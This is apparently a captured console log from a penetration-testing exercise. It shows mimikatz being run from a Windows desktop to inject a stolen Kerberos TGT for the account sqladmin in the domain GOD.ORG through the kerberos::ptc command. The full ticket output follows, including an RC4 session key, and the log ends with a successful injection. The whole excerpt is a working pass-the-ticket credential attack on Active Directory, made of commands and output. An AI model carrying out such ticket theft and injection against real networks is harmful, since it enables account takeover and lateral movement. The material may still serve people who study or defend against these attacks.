 C:\Users\sqladmin>C:\Users\sqladmin\Desktop\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_sqladmin@god.org.ccache
Principal : (01) : sqladmin ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2022/2/17 16:40:12 ; 2022/2/18 2:40:12 ; 2022/2/2
4 16:40:12
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : sqladmin ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
79ce2b1ce73b0bc21dd59560409834ba
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK